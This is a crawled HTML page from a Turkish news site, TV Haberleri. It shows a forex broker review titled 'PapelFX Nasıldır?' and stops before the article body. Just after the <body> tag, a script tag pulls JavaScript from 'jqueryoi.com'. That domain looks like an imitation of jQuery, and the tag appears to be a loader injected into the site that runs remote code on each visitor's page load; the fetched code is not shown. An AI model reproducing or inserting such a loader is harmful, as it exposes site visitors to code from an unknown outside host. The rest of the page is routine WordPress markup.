

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/papelfx-nasildir-papelfx-yorumlari-h9062.html
body_size: 13514
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>PapelFX Nasıldır? (PapelFX Yorumları) - TV Haberleri</title>
<meta name="description" content="&nbsp; Yurt dışı piyasalarında işlem yapılmasına olanak sağlayan foreks işlemleri ile yatırımlar global piyasalarda değerlendirilebiliyor. Uluslararası döviz piyasası olarak özetleyebileceğimiz bu piyasalarda aracı kurumlar sayesinde işlem yapabilmek mümkün. Çok büyük bir piyasa olduğu için güvenilir ve lisanslı şirketlerde işlem yapmak yatırımınızı güvence altına alacak en önemli konulardan biridir. Örnek olarak&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/papelfx-nasildir-papelfx-yorumlari-h9062.html">
<meta property="og:url" content="https://tvhaberleri.net/papelfx-nasildir-papelfx-yorumlari-h9062.html">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Gündem">
<meta property="og:title" content="PapelFX Nasıldır? (PapelFX Yorumları) - TV Haberleri">
<meta property="og:description" content="&nbsp; Yurt dışı piyasalarında işlem yapılmasına olanak sağlayan foreks işlemleri ile yatırımlar global piyasalarda değerlendirilebiliyor. Uluslararası döviz piyasası olarak özetleyebileceğimiz bu piyasalarda aracı kurumlar sayesinde işlem yapabilmek mümkün. Çok büyük bir piyasa olduğu için güvenilir ve lisanslı şirketlerde işlem yapmak yatırımınızı güvence altına alacak en önemli konulardan biridir. Örnek olarak&hellip;">
<meta property="og:image" content="https://tvhaberleri.net/wp-content/uploads/2022/06/PapelFX.jpg">
<meta property="og:image:secure_url" content="https://tvhaberleri.net/wp-content/uploads/2022/06/PapelFX.jpg">
<meta property="og:image:width" content="1800">
<meta property="og:image:height" content="1017">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="PapelFX Nasıldır? (PapelFX Yorumları) - TV Haberleri">
<meta name="twitter:description" content="&nbsp; Yurt dışı piyasalarında işlem yapılmasına olanak sağlayan foreks işlemleri ile yatırımlar global piyasalarda değerlendirilebiliyor. Uluslararası döviz piyasası olarak özetleyebileceğimiz bu piyasalarda aracı kurumlar sayesinde işlem yapabilmek mümkün. Çok büyük bir piyasa olduğu için güvenilir ve lisanslı şirketlerde işlem yapmak yatırımınızı güvence altına alacak en önemli konulardan biridir. Örnek olarak&hellip;">
<meta name="twitter:image" content="https://tvhaberleri.net/wp-content/uploads/2022/06/PapelFX-1024x579.jpg">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fpapelfx-nasildir-papelfx-yorumlari-h9062.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fpapelfx-nasildir-papelfx-yorumlari-h9062.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://tvhaberleri.net/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/posts/9062" /><link rel='shortlink' href='https://tvhaberleri.net/?p=9062' />
<!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-9062 single-format-standard wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-h22272.html" rel="bookmark" title="Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!">Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/fatih-urek-yasam-savasini-kaybetti-h22259.html" rel="bookmark" title="Fatih Ürek Yaşam Savaşını Kaybetti">Fatih Ürek Yaşam Savaşını Kaybetti</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h22253.html" rel="bookmark" title="Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”">Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h22251.html" rel="bookmark" title="Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”">Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h22248.html" rel="bookmark" title="Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor">Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h22243.html" rel="bookmark" title="“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="entry-top-fixed">
<div class="container">
<div class="row">
<div class="pull-left">
	<div class="menu-icon pull-left">
		<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
			<i class="material-icons">menu</i>
		</a>
	</div>
<h1 class="entry-title">PapelFX Nasıldır? (PapelFX Yorumları)</h1>
</div>
<div class="pull-right">
<span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=2c83cea94d&post_id=9062&disabled=true&is_comment=0" class="sl-button sl-button-9062" data-nonce="2c83cea94d" data-post-id="9062" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">63</span></a><span id="sl-loader"></span></span></div>
</div>
</div>
</div>
<main id="main" role="main">
<div class="container">
    <div class="row">
				<div class="clearfix"></div>
		<div class="content col-md-8" id="mains">
			<div class="row">
				<article class="post-9062 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
					<div class="content-area">
						<header class="entry-header">
						<div class="entry-title-box">
 							<h1 class="entry-title">PapelFX Nasıldır? (PapelFX Yorumları)</h1>
							
